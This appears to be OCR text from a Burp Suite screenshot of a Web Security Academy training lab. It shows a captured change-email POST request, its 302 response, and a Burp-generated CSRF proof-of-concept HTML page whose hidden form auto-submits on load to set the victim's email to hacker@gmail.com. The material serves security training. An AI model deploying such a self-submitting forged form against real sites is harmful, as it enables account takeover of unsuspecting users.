 10.0.2.15 Disconnected No target 100% 09:37 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Search Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: https://0a49006d035448148083fd090057002b.web-se... HTTP/2
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host:
0a49006d035448148083fd090057002b.web-security-academy.ne
t
3 Cookie: session=nM7wAq1eRd8rogAgKCW8B2JNHyUcBOvN
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 24
10 Origin:
https://0a49006d035448148083fd090057002b.web-security-ac
ademy.net
11 Referer:
https://0a49006d035448148083fd090057002b.web-security-ac
ademy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 email=hacker%40gmail.com
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Notes
Done 101 bytes | 177 millis
Event log (1) All issues Memory: 193.6MB
Request to: https://0a49006d035448148083fd090057002b.web-security-academy.net Options
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a49006d035448148083fd090057002b.web-security-academy.net
3 Cookie: session=nM7wAq1eRd8rogAgKCW8B2JNHyUcBOvN
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 24
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 21
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a49006d035448148083fd090057002b.web-security-academy.net/my-account/change-email" method="POST
5 <input type="hidden" name="email" value="hacker&#64;gmail&#46;com" />
6 <input type="submit" value="Submit request" />
7 </form>
8 <script>
9 history.pushState('', '', '/');
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>
14
Search 0 highlights
Regenerate Test in browser Copy HTML Close